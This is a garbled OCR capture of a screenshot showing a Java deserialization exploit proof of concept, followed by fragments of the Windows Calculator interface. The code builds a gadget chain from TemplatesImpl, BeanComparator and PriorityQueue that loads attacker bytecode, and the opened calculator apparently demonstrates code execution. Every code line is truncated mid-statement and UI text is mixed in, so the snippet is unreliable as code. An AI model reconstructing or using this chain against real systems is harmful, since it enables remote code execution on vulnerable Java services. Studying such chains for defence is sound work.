 import java.util.PriorityQueue;
public class exp1 {
public static void main(String[] args) throws Exception{
byte[] code = Files.readAllBytes(Paths.get( first: "E://java-t
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "Calc");
setFieldValue(templates, fieldName: "_bytecodes", new byte[]
setFieldValue(templates, fieldName: "_tfactory", new Transfo
final BeanComparator beanComparator = new BeanComparator();
setFieldValue(beanComparator, fieldName: "property", value: "
final PriorityQueue<Object> queue = new PriorityQueue<Objec
queue.add(templates);
queue.add(templates);
}
@ public static void setFieldValue(Object obj, String fieldName,
Field field = obj.getClass().getDeclaredField(fieldName);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −